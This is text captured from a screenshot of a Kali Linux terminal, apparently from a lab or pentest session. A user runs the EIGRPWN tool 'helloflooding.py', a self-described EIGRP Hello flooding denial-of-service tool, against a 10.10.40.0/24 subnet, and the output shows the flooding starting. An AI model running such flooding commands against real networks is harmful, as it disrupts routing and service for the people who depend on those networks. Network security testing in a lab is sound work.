 ┌──(deed㉿psdeed)-[/opt/EIGRPWN]
└─$ sudo python3 helloflooding.py --interface eth2 --as 10 --subnet 10.10.40.0/24
[sudo] password for deed:
EIGRPWN
KALI
PURPLE
EIGRP Hello flooding tool (Denial of Service)
Author: Caster, @c4s73r, <c4s73r@protonmail.com>
[+] The beginning of flooding with "Hello" messages...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ESP
LAA
0:41
27/9/2023